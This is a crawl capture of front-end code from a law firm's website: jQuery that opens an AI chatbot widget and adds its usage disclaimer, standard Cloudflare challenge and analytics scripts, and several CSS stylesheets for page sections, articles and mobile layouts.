		$("li.chatBotLink a, li.chatBotLink .contentWrap, .smartSearch .rserachLst ul li.chatBotLink, li.chatBotLink *, li.chatBotLink div, li.chatBotLink:after").click(function(e){
			e.preventDefault();
			$("#chatBubbleImageId").click();
			$(".searchClose").click();
localStorage.removeItem("isclosed");
		});
var myTimerDisMon = undefined;

var myTimerDis = setInterval(function(){
console.log($('.chat-disclaimer').length);
if($('.cgptcb-chat-box-container > .cgptcb-chat-box-iframe').length> 0)
{
$(".cgptcb-chat-box-container > .cgptcb-chat-box-iframe").append("<div class='chat-disclaimer'>Lowenstein AI Chatbot is intended to provide streamlined access to lowenstein.com-related information and is not a substitute for obtaining professional or legal advice about a specific question from an appropriately licensed attorney. Responses are intended for educational and informational purposes only. Lowenstein retains queries for business development and training data – do not input any sensitive information. Use of Lowenstein AI Chatbot is subject to all of the Terms of Use of lowenstein.com, which can be found <a href='https://www.lowenstein.com/terms-of-use'>here</a>.</div>");
clearInterval(myTimerDis );
if(localStorage.getItem("isclosed") != "true" && localStorage.getItem("isclosed") != '')
{
setTimeout(function(){$("#chatBubbleImageId").click();},1000);
setTimeout(function(){$("#chatBubbleImageId").click();},2000);
}
myTimerDisMon = setInterval(function(){
if(!$("#cgptcb-chat-box-container").hasClass("open"))
{
	localStorage.setItem("isclosed", "true");
	clearInterval(myTimerDisMon );
}
},1000);
}
}
,1000);
	});
</script>
<style>
.chat-disclaimer a {
    color: #fff;
    text-decoration: underline;
}
.chat-disclaimer {
    z-index: 5555555555;
    background: #01233f;
    width: 99%;
    bottom: -0px;
    color: #fff;
    padding: 17px;
    border-radius: 0px 0px 20px 20px;
    text-align: justify;
}
iframe#cgptcb-chat-box-iframe {
    height:380px;
}
	.chatBotLink a, .chatBotLink .contentWrap
	{
		cursor: pointer;
	}
	.chatBotLink:hover:after {
		background: #eb002829;
		transition: .5s linear all;
	}

	.chatBotLink {
		position: relative;
		z-index: 1;
	}

	.chatBotLink:after {
		background: none;
		border-radius: 5px;
		display: block;
		content: '';
		width: 99%;
		height: 104%;
		position: absolute;
		top: -2%;
		left: 0px;
		z-index: -1;
		margin-top: 0;
	}
	
	div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
@media screen and (max-width: 1600px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 225px));
}
}
@media screen and (max-height: 900px) {
iframe#cgptcb-chat-box-iframe {
    height: 340px;
}
}
@media screen and (max-width: 1440px) {
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 176px));
}
}
@media screen and (max-height: 800px) {
iframe#cgptcb-chat-box-iframe {
    height: 282px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -25px;
	}
}
@media screen and (max-height: 700px) {
iframe#cgptcb-chat-box-iframe {
    height: 300px;
}
.chat-disclaimer {
    font-size: 10px;
}
div#cgptcb-chat-box-container.open {
		bottom: -100px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-height: 600px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: 0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100% - 100px));
}
}
@media screen and (max-height: 500px) {
iframe#cgptcb-chat-box-iframe {
    height: 250px;
}
div#cgptcb-chat-box-container.open {
		bottom: -0px;
	}
.cgptcb-body .cgptcb-chat-box-container.open {
    height: min(var(--cgpt-chat-box-container-height), calc(100%));
}
}
@media screen and (max-width: 767px) {
iframe#cgptcb-chat-box-iframe {
    height: 350px;
}
div#cgptcb-chat-box-container.open {
    bottom: 0px;
}
#cgptcb-chat-circle, #cgptcb-chat-box-toggle {
    bottom: 77px !important;
    z-index: 555555555555555;
    right: 5px;
}
}
</style>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b84cfa7faf7813d',t:'MTc2NzQ2NzU4Mg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3f3218ef88b2401793abdb495cc480c1","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.sections.css
body_size: 2722
content:
.box .panel-collapse{
    padding-top: 10px;
}
.simple-section>p{
    margin-bottom: 30px;
    width: 80%;
}
.simple-section-lg>p:not(:first-child){
    margin-top: 15px;
}
.simple-section-lg>ul{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 8.16pt;
}
.section-list ul{
    list-style: none;
    padding-left: 15px;
}
.section-list ul>li{
    position: relative;
    font-weight: 400;
    font-size: 8.16pt;
    padding-bottom: 10px;
    padding-left: 10px;
}
.section-list ul>li:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 12px;
    top: 0px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
/*===Btn===*/
.btn-box-red{
    display: inline-block;
    padding: 8px 10px 8px 10px;
    color: white;
    background: #eb0028;
    font-size: 8.19pt;
    font-weight: bold;
}
.btn-box-red:hover,.btn-box-red:focus{
    text-decoration: none;
    color: white;
    background:#eb545a;
}
/*===Btn Box===*/
.btn-box-link{
    display: inline-block;
    border: solid 3px transparent;
    background: #ebebeb;
    padding: 10px 30px 8px 20px;
    color: black;
    margin-bottom: 15px;
}
.btn-box-link:hover{
    border-color: #eb0028;
    cursor: pointer;
    text-decoration: none;
}
.btn-box-link:focus{
    text-decoration: none;
}
.btn-box-link>.content{
    vertical-align: middle;
    font-weight: 400;
    font-size: 8.16pt;
}
.btn-box-link>.content img{
    width: 80px;
    position: relative;
    top: -2px;
    margin-left: 5px;
}
/*===Titles===*/
.box>section>.sub-title-bold {
    font-family: "Roboto Condensed", sans-serif;
    margin-top: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    border-bottom: solid 1px #888888;
    font-size: 15pt;
    color: black;
}
/*===Decorartors===*/
.decorator-border-bottom{
    display: block;
    margin-bottom: 20px;
    border-bottom: solid 1px #888888;
}
/*===Box===*/
.box-bg{
    margin-top: 20px;
    background: #ebebeb;
    padding: 10px 10px 40px 10px;
    position: relative;
}
.box-bg>ul{
    text-align: center;
    list-style:none;
    padding-left:0px;
}
.box-bg>ul a,.box-bg>ul>li{
    color: #404041;
    font-size: 13pt;
}
.box-bg>ul>li{
    margin-bottom: 5px;
}
.box-bg .btn-box-red{
    position: absolute;
    right: 10px;
    bottom: 10px;
}
/*===Photos===*/
.photo-caption-container{
    margin-top: 80px;
}
.photo-caption-container .title{
    display: block;
    text-align: center;
    font-size: 8.16pt;
    margin-top: 10px;
    margin-bottom: 30px;
}
.contact-image {
    width: 40%;
    float: left;
}
.contact-image img{
    width: 80%;
}
.contact-press-release {
    min-height: 100px;
}
.press-release-page .container-fluid .page-left {
    margin-top: 44px;
}
.press-release-page .container-fluid  .page {
    margin-top: 60px;
    margin-bottom: 100px;
}
.content-press-release h1 {
    border-bottom: solid 1px #888888;
}
.content-press-release h2 {
    margin-top: 10px;
    margin-bottom: 5px;
}
.content-press-release .date {
    margin-bottom: 0px;
    font-weight:normal;
    text-transform: uppercase;
}
.press-release-title .sub-title a{
    font-weight: normal;
}
.content-press-release  .main-content p:last-child {
     border-bottom: solid 1px #888888;
     padding-bottom: 60px;
}
.press-release-title {
    margin-bottom: 20px;
}
.contact-name {
    font-weight: bold;
    text-transform: uppercase;
}
.contact-name:hover {
    color:black;
    text-decoration:none;
}
.contacts-press {
    margin-top: 30px;
}
.btn-back-search-page {
    font-weight: bold;
    color: #eb0028;
}
.btn-back-search-page:hover{
    text-decoration: none;
}
.btn-back-search-page:focus{
    color: #eb0028;
}
.btn-back-search-page i {
    margin-right: 10px;
}
.content-press-release  .main-content {
    margin-bottom: 40px;
    margin-top: 30px;
}
.press-related-areas a {
    font-size: 14px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    position: relative;
}
.item-related-area {
    display: block;
    line-height: 130%;
    margin-bottom: 12px;
}
.press-related-areas a:hover {
    font-weight: bold;
    color: #eb0028;
    text-decoration: none;
}
.press-related-areas li>a:hover:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    font-size: 18px;
    top: -1px;
    left: -10px;
    vertical-align: middle;
    display: inline-block;
    width: 15px;
    height: auto;
    content: "\f105";
}
.contacts-press .contact-intro {
    text-align:justify;
    margin-bottom: 50px !important;
}
.attoneys-sub-title {
    margin-bottom: 10px;
}
.btn-event-content {
    margin-top: 45px;
    font-size: 14px;
    text-transform: uppercase;
    padding: 7px 5% 7px 5%;
}
.list-practice-attorney {
    list-style: none;
}
.attorney-rol {
    margin-bottom: 0px !important;
}
.wyntk {
    background: #e3e5e8;
    color: #eb0028;
    padding: 5px 10px 1px 15px;
    margin-bottom: 30px;
}

.wyntk p {
    font-size: 14px;
    color: black;
}
.contact-client-alert p {
    margin-bottom: 5px !important;
}
.contact-press-release {
    padding-bottom: 21%;
}
.contacts-press h2.sub-title {
    margin-bottom: 20px;
} 
.wyntk ul {
    list-style: none;
    padding-left: 0px;
    font-size: 14px;
    font-weight: bold;
}
.wyntk ul li{
    padding-bottom: 10px;
}
.wyntk ul li:before {
    content: url('/static/image/button.png');
    background: #e3e5e8;
    position: relative;
    top:8px;
    margin-right: 10px;
}
.main-content-events {
    margin-top: 0px !important;
    font-size: 14px;
}
.contact-press-release .detail-contact {
    padding-left: 26%;
}
.education-list p {
    margin-bottom: 0px !important;
}
.sub-title-news-Ins {
    font-size: 14px;
    font-weight:normal;
}
.btn-back-search-page {
    font-size: 14px;
}
.contact-details-pr {
    padding-bottom: 40px;
}
.contact-press-release .detail-contact {
    padding-bottom: 40px;
}
.press-related-areas {
    padding-left: 10px;
}
.content-press-release .title-lg {
    padding-top: 15px;
}
.contact-details-pr {
    font-size: 14px;
}
.contact-client-alert {
    font-size: 14px;
}
.detail-contact {
    font-size:14px;
}
.content-press-release {
    padding-left: 0px;
}
.tooltip-date {
    font-size: 14px;
    font-weight: normal;
}
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
    .decorator-border-bottom {
        margin-bottom: 10px;
    }
    #divPublicationResults .directory-result .sub-title {
        font-size: 15.02pt;
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
@media only screen and (min-width: 768px){
    .probono-title{
        width: 55%;
    }
}
.report-content {
    display: none;
}
.display-none {
}
@media all and (max-width: 1100px) and (min-width: 971px) {
  #collapse3 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
   #collapse4 .datepicker .table-condensed {
    width: 50%;
    font-size: 13px;
    position: relative;
  }
}
.contacts-press .list-media li{
    font-size: 14px;

}
@media all and (max-width: 1281px) and (min-width: 1279px) {
  #collapse3 .datepicker .table-condensed {
    width: 115%;
  }
   #collapse4 .datepicker .table-condensed {
    width: 115%;
  }
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .menu-left-page-detail {
        padding-left: 0px;
        width: 87%;
    }
}
@media all and (max-width: 1281px) and (min-width: 1100px) {
    .menu-left-page-detail {
        padding-left: 20px;
    }
}

.blog-wrapper-right .masterlist .article > .article-main > label {
    padding: 0;
    line-height: inherit;
}

.blog-wrapper-right .masterlist .list-link {
    padding-left: 21px;
}

.blog-wrapper-right .decorator-border-bottom {
    /*border-bottom: 0*/
}
.blog-wrapper-right .decorator-border-bottom {
    border-bottom: solid 1px #000000 !important;
}
.blog-wrapper-right .article-container > .article:not(:first-child) {
    border-top: solid 1px #888888;
}
.blog-wrapper-right .article-container > .article:last-child,
.blog-wrapper-right .masterlist .list-link:last-child {
    border-bottom: solid 1px #888888;
}
.blog-wrapper-right .article-container .list-link.border-bottom {
    border-color: #888888;
}
.blog-wrapper-right .masterlist > .border-bottom:first-child {
    border-top: none;
}


@media only screen and (max-width: 767px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: block;
    }

    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-left: 0;
        margin-bottom: 12px;
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock img {
        width: 100%;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block
    }
}

@media only screen and (min-width: 768px){


    .blog-wrapper-right .article-container > .article.podcasts-imgBlock {
        display: flex;
        flex-wrap: wrap;
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock a .imageBlock {
        padding-right: 15px
    }
    .blog-wrapper-right .article-container > .article.podcasts-imgBlock .article-main {
        display: block;
        width: calc(100% - 211px);
    }
}

@media only screen and (max-width: 767px){

    #includePastEventsMobile {
        width: 170px !important;
        padding-left: 7px;
    }

}


@media all and (max-width: 1023px) and (min-width: 768px) {

    #includePastEventsMobile {
        width: 260px !important;
        padding-left: 7px;
    }

}

.blog-wrapper-right .masterlist .article-main .list-link:last-child {
    border-bottom: 0px !important;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    width: 5px;
    height: 45px;
    top: 3px;
}

.blog-wrapper-right .article > .article-main.articlesTitle > label.date:before {
    background: #0d77b5;
}

.blog-wrapper-right .article > .article-main.eventsTitle > label.date:before {
    background: #604676;
}

.blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
    background: #388489;
}

.article > .article-main.articlesTitle > label.date a strong {
    color: #0d77b5;
}

.article > .article-main.eventsTitle > label.date a strong {
    color: #604676;
}

.article > .article-main.podcastTitle > label.date a strong {
    color: #388489;
}

@media only screen and (max-width: 1023px) and (min-width: 768px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 65px;
        top: 7px;
    }

}

@media only screen and (max-width: 767px) {
    .blog-wrapper-right .article > .article-main.articlesTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.eventsTitle > label.date:before,
    .blog-wrapper-right .article > .article-main.podcastTitle > label.date:before {
        width: 5px;
        height: 35px;
        top: 1px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.articles.css
body_size: 1739
content:
.article-container{
    padding-bottom:20px;
}
.article-container>.article:not(:first-child){
    border-top: solid 1px #888888;
    padding-top: 20px;
}
.career-section h2.career-contacts {
    font-size: 24px !important;
}
.article {
    padding-bottom: 20px;
    display: table;
    width: 95%;
}
.article>div{
    display: table-cell;
    vertical-align: middle;
}
.article>.img{
    width: 20%;   
    padding-right:20px;
}
.article>.article-main>label{
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    font-size: 14px;
    display:block;
}
.article>.article-main>a{
    color:black;
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px;
    display:block;
}
.article > .article-main > a p {
    color: black;
    font-weight: bold !important;
    font-size: 17px;
    margin-bottom: 5px;
    display: block;
}
.article>.article-main>a:hover{
    text-decoration:none;
    color: #eb0028;
}

.filter-selected{
    text-decoration: none;
    font-weight: bold;
    color: #eb0028;
}

/*===Blogs===*/
.blog-article{
    height: auto;
    float: left;
    margin-bottom: 20px;
    border-bottom: solid 10px #eb0028;
}

.blog-article>.new-article{
    background: #eb0028;
    font-size:12pt;
    color:white;
    font-weight:bold;
    padding-bottom:8px;
    padding-top:8px;
    padding-left:15px;
    padding-right:15px;
    position:absolute;
}
.blog-article>.body{
    background: #f6f6f6;
    padding:10px;
}
.blog-article>.header>img{
    width: 100%;
}
.blog-article>.body .title{
    font-size: 0.9em;
    font-weight:bold;
    color: black;
}
.blog-article>.body .title:hover{
    color: #eb0028;
    text-decoration: none;
}
.blog-article>.body p{
    font-size: 14px;
}
.blog-article > .body p span {
    font-size: 14px !important;
}
.blog1container{
	width: auto;
	padding-right: 15px;
    margin-left: 11.5%;
}
/*====BOX====*/
.box-award{
    display: table;
    width: 60%;
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
}

.box-award>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award>.body{
    min-height: 80px;
}
.box-award>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.box-award-about{
    display: table;
    /*width: 60%;*/
    font-size: 8.16pt;
    margin-bottom: 30px;
    margin-right: 10px;
    text-align: center;
}

.box-award-about>.header{
    width: 100%;
    display: table-row;
	text-align: -webkit-center;
}
.box-award-about>.header p{
    display: table-cell;
    padding: 10px;
    color: white;
    height: 50px;
    width: 100%;
    vertical-align: middle;
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body{
    min-height: 80px;
}
.box-award-about>.body p{
    text-align: center;
    font-weight: bold;
}
.box-award-about>.body>span>p{
    text-align: center;
    font-weight: normal;
}
.box-award-abot>.body>hr{
    margin-top: 5px;
    margin-bottom: 5px;
    border: 0;
    border-top: 1px solid #adad85;
}

.row .col-xs-6 {
    height: auto;
}
.header-img{
	text-align: -webkit-center;
}

/*====Contact===*/

.contact-article{
    width: auto;
    display: table;
    margin-bottom: 50px;
}
.contact-article .header{
    width: auto;
    border-right: solid 5px #eb0028;
    border-bottom: solid 5px #eb0028;
    padding-left: 30px;
    padding-top: 30px;
}
.contact-article .header>img{
    border-left: solid 3px black;
    border-top: solid 3px black;
}
.contact-article .body{
    margin-top: 20px;
    padding-left: 30px;
    margin-bottom: 30px;
}
.contact-article .body>.content{
    min-height: 160px;
}
.contact-article .body .title{
    font-size: 12pt;
    margin-bottom: 5px;
}
.contact-article .body a{
    display: block;
    color: #eb0028;
    font-size: 9pt;
    margin-bottom:5px;
}
.contact-article .body label:not(.title){
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
}

.contact-article .body .contact-address{
    font-size: 10.02pt;
    font-weight: 400;
    display: block;
    margin-bottom: 5px;
}

.decorator{
    border: solid 2px red;
    display: block;
    width: 40%;
    margin-bottom: 50px;
}

.award-circle{
    list-style: none;
    padding: 0;
    margin-top: 50px;
}
.award-circle>li{
    display: inline-block;
}
.award-circle>li:not(:last-child){
    margin-right: 60px;
}
.award-circle>li>.circle{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circle>li>label{
    display: block;
    text-align: center;
}

.terms-of-use{
	padding-left: 0;
    margin-left: 172px;
}

/******/
.award-circles{
    list-style: none;
    padding: 0;
    margin-top: 50px;
    min-height: 180px;
}
.award-circles > span{
    background: #eb0028;
    display: block;
    margin: 0 auto;
    width: 100px;
    height: 100px;
    border-radius: 100px;
    margin-bottom: 10px;
}
.award-circles > label{
    display: block;
    text-align: center;
}
/******/
/* Small devices (Mobile, 767px and up) */
@media only screen and (max-width: 768px){
   .blog-container{
       margin:20px;
   }     
   .blog-article {
        height:auto;
        margin-bottom: 50px;
        border-bottom: solid 5px #eb0028;
    }
    .body{
        height:auto;
    }
    .blog-article>.body span{
        font-size:1.2em;
    }
    .blog-article>.new-article {
        font-size: 0.6em;
        padding:4px;
    }
    .article-container {
        padding-bottom: 0px;
    }
    .article>.img {
        width: 150px;
    }
    .article-container>.article:not(:first-child) {
        padding-top: 20px;
    }
    .article-container>.article:last-child{
        /*border-bottom: solid 1px #888888;*/
        border-bottom: none;
    }
    .article {
        width: 100%;
        padding-top: 10px;
    }
    .terms-of-use{
	padding-left: 0;
    margin-left: 30px;
}
}
.headline-iframe {
    padding-left: 170px;
}
.headline-iframe iframe {
    width: 601px;
}
@media all and (max-width: 1025px) and (min-width: 1000px) {
    .terms-of-use {
        margin-left: 120px;
    }
}
@media all and (min-width:767px) {
    .ns iframe {
        height: 1700px
    }
}
@media all and (max-width:778px){
    .ns {
        padding-left: 25px;
    }   
}
@media all and (max-width:659px) and (min-width: 560px){
    .ns iframe {
        height: 2250px;
    }
}
@media all and (max-width:559px) and (min-width: 400px) {
    .ns iframe {
        height: 2450px;
    }
}
@media all and (max-width:399px) {
    .ns iframe {
        height: 2750px;
    }
}
@media screen and (device-aspect-ratio: 40/71) {
    .ns iframe {
        height: 2810px;
    }    
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .ns {
        padding-right: 100px;
    }
    @media all and (min-width:767px) {
        .ns iframe {
            height: 1700px
        }
    }
    @media all and (max-width:778px) {
        .ns {
            padding-left: 25px;
        }
    }
    @media all and (max-width:659px) and (min-width: 560px) {
        .ns iframe {
            height: 2250px;
        }
    }
    @media all and (max-width:559px) and (min-width: 400px) {
        .ns iframe {
            height: 2450px;
        }
    }
    @media all and (max-width:399px) {
        .ns iframe {
            height: 2750px;
        }
    }
    @media screen and (device-aspect-ratio: 40/71) {
        .ns iframe {
            height: 2810px;
        }
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.lowenstein.com/css/low.pages.mobile.css
body_size: 3900
content:
@media only screen and (max-width: 1023px) {
    .pl-20{
        padding-left: 20px;
    }

    .pl-23{
        padding-left: 23px !important;
    }

    .carrers-nav li > a {
     
    }
    .award-circles > label {
        font-size:11px;
    }
    .div-carrers li strong > a{
        font-size:13px !important;
    }
    .content-contact-mobile .body .title{
    font-size:19pt !important;
    }

    .content-contact-mobile .body label:not(.title){
        font-size:15pt !important;
    }
    .content-contact-mobile .body a{
        font-size:15pt !important;
    }
    .box-award {
        min-height: 170px !important;
        width: 100%;
    }
	
	.smaller-section {
		margin-left: 0px;
	}
	
    .pt-mobile-11{
        padding-top: 11px !important;
    }

    .pr-mobile-0{
        padding-right: 0px !important;
    }

    .not-border-btm-mobile{
        border-bottom: none !important;
    }

    .lh-20-mobile{
        line-height: 20px !important;
    }

    .lh-24-mobile{
        line-height: 24px !important;
    }

    .lh-23-mobile{
        line-height: 23px !important;
    }

    .pl-5-mobile{
        padding-left: 5px !important;
    }

    .pr-5-mobile{
        padding-right: 5px !important;
    }

    .pl-15-mobile{
        padding-left: 15px !important;
    }

    .pl-5-mobile-p > p{
        padding-left: 5px !important;
    }

    .pl-0-mobile{
        padding-left: 0px !important;
    }

    .fw-bold-mobile{
        font-weight: bold !important;
    }

    .w-auto-mobile{
        width: auto !important;
    }

    .mt-0-mobile{
        margin-top: 0px !important;
    }

    .h-262-mobile{
        height: 262px !important;
    }

    .h-264-mobile{
        height: 264px !important;
    }

    .float-none-mobile{
        float: none;
    }

    .ml-5-mobile{
        margin-left: 5px !important;
    }
	
}
.page{
    padding-right: 13px;
}

.mobile-auto-font > li > a > span{
    font-size: 6vw !important;
}

.fs-6-vw{
    font-size: 6vw !important;
}

.page-left{
    padding-right: 13px;
    width: 100%;
    border-bottom: solid 0px;
    border-right: solid 0px;
    //padding-left: 30px !important;
    margin-left: 0px;
    margin-bottom: 35px;
}
.capitalize {
    text-transform: capitalize !important;
}
/*home carrers*/
.carrers-nav{
    list-style:none;
    margin-left:-40px;
    padding-bottom:15px;
}
.carrers-nav li{
    border-bottom: solid 1px #b2b1b1;
    margin-bottom:15px;
    line-height: 40px;
}
.carrers-nav li > a{
    text-decoration:none;
    font-size:21pt;
    text-transform:uppercase;
    font-weight:600;
    cursor:pointer; cursor:hand;
}
.carrers-nav li > a > i{
    margin-left:8px;
}
.page-left{
    width: 100%;
    border-bottom: solid 0px;
    border-right: solid 0px;
}
.left-carrers{
    margin-left: -15px;
}
/*End home carrers*/

/*carrers professional*/
#div-carrers-2{
   display:none;
}
.div-carrers{
   display:none;
   line-height: 16px;
}
.div-carrers  li {
    border-bottom: solid 0px;
    line-height: 0px;
    margin-top:10px;

}
.div-carrers li strong > a{
    font-size:16pt;
}
.colapse-results{
    display:none !important;
}

.section-list ul>li:before{
    font-size: 25px;
}
.section-list ul>li:hover::before{
    color:#eb0028;
}
.page-left{
    padding-left:0px;
}
.left-professional{
    margin-left:-34px;
}
/*End carrers professional*/

/*carrers layers*/
.oportunities-layers{
    margin-top:-45px;
}
.left-lawyers{
    margin-left:-17px;
}
/*End carrers layers*/

/*carrers students*/
.left-students{
    margin-left:-47px;
}
/*End carrers students*/

/*About Mobile*/

/*Honor&Award Section*/
.honoraward{
    border-color:#eb0028;
    border-style: solid;
    border-width:thin;
    width:100%;
}

.headerHonoraward{
    width:100%;
    background-color:#eb0028;
    margin:0 auto;
    height: auto;
}
.box p.titleHonoaward{
    color:white;
    text-align:center;
    font-weight:500;
    width:100%;
    padding:5px;
    letter-spacing: 2px;
}
.bodyHonoraward{
    width:100%;
    margin: 0 auto;
    text-align:center;
    padding:5px;
    font-size:1.1em;
    line-height:1.1;
}
/*End Honor&Award Section*/
.mobile-nav{
    list-style:none;
    margin-left:-40px;
    padding-bottom:15px;
	margin-right:-5px;
}
.mobile-nav li{
    border-bottom: solid 1px #b2b1b1;
    margin-bottom:15px;
    /*line-height: 40px;*/
}
.practices-list-media{
    list-style: none;
    padding-left: 10px;
    font-size: 18px;
}
.practices-media-left>img{
    
}
.practices-list-media>li{
    font-weight: 400;
    font-size:8.51pt;
}
.practices-list-media>.header{
    margin: 0px;
    font-size: 10.01pt;
    font-weight: bold;
    text-transform: uppercase;
}
.practices-list-media>.header a{
    color: black;
}
.practices-list-media>.header a:hover,.list-media>.header a:focus{
    color: #eb0028;
    text-decoration:none;
}
.practices-list-media a{
    color: black;
}
.practices-list-media li{
    margin-top: 0px;
    margin-bottom: 5px;
    text-align: left;
    font-weight: 400;
    font-size: 8.51pt;
    border-bottom: none;
    line-height: 1.42857143;
}
.practices-list-media > .link {
    margin: 0;
    border-bottom: none;
}
.practices-list-media>.link>a{
    padding-left: 0 !important;
    text-decoration: underline;
}
.practices-list-media>.link>a:hover{
    color: #eb0028;
}

.mobile-nav li.link > a{
    text-transform:capitalize;
    font-size:1.2em;
    color:black;
    font-weight:200;
    padding-left:3%;
    line-height:15px;
}

.experience-mobile {
    display: block;
    font-weight: 400 !important;
    font-size: 11.16pt !important;
}

.preExperience, fullExperience {
    line-height: 20px !important;
    border-bottom: none !important;
}

.mobile-nav li > a{
    text-decoration:none;
    font-size:19pt;
    text-transform: none !important;
    font-weight:400;
    cursor:pointer;
--    margin-left:8px;
}

.fade{
    opacity: 1;
}
.about-left{
   margin-top: -40px;
}
.box-award {
    min-height: 150px;
    width: 100%;
}

.box-award>.body>p{
    text-align: center !important;
}
/*About End Mobile*/

/*Diversity mobile*/
.media, .media-body{
    overflow:visible;
}

.box>section>.sub-title{
    font-size:1.5em;
    font-weight:400;
    line-height:30px;
}

.item-icon-red{
    width: auto;
    margin-top: 15px;
    margin-bottom: -7px;
}
.item-icon-red .content{
    width:50%;
    margin: 0 auto;
}
.diversity-left{
    width:115%;
}
/*End Diversity mobile*/

/*Womens mobile*/
.womens  div a,
.womens  div h3 {
    font-size: 1.5em;
    line-height: .8em;
}
.womens div .img {
        max-width: 90%;
}
.womens div p {
    text-align: justify;
 }
.womens  div h2.sub-title {
    font-size: 2em;
}
.womens  div  a.btn-more{
    text-align: center;
    font-size: 1.2em;
}
.womens .btn-more > i {
    font-size: 20pt;
    margin-top: -7px;
    margin-left: 7px;
}
.womens-left{
    width:115%;
    font-size: 1em;
}
.womens-left div a{
     font-size: 1em;
}
/*End women mobile*/

/*strides mobile*/
.strides-left{
    width:115%;
    margin-top:-35px;
}

.photo-caption-container{
    margin-top:0px;
}
.photo-caption-container .title {
    margin-top: 2px;
    margin-bottom: 15px;
}
.img-events-mobile{
    max-width:120px;
    margin-left: -15px;
}
.article>.img{
    width: 100px;
    padding-right:20px;
}
/*End strides mobile*/
/* Contact Mobile */
.contact-article{
    width:100%;
    margin-bottom: 35px;
}
.contact-article .body{
    margin-bottom: 0px;
}
.decorator{
    margin-top: 30px;
    margin-bottom:0px;
}
.img-mobile-contact{
    width:100%;
}

.content-contact-mobile .body .title{
    font-size:22pt
}

.content-contact-mobile .body label:not(.title){
    font-size:19pt
}
.content-contact-mobile .body a{
    font-size:19pt
}
/*End Contact Mobile*/

/* Profile Bio mobile*/
.profile {
    margin-top: -17px;
}

#Bio1{
    font-size: 1em;
    line-height: 1.5;
    text-align:justify;
    font-family: 'Roboto Condensed', sans-serif;
}

